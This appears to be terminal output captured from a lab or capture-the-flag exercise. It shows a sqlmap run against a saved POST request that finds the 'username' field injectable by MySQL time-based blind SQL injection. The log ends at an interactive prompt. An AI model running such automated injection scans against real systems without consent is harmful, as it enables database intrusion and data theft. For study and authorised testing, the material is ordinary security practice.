 ransomsec in Crylo λ sqlmap -r sql_req -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:10:27 /2023-08-12/
[22:10:27] [INFO] parsing HTTP request from 'sql_req'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[22:10:30] [INFO] testing connection to the target URL
[22:10:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:10:31] [INFO] testing if the target URL content is stable
[22:10:32] [INFO] target URL content is stable
[22:10:32] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART username' might not be injectable
[22:10:32] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART username'
[22:10:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:10:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:10:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:10:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:10:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:10:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:10:41] [INFO] testing 'Generic inline queries'
[22:10:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:10:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:10:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:10:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:10:56] [INFO] (custom) POST parameter 'MULTIPART username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]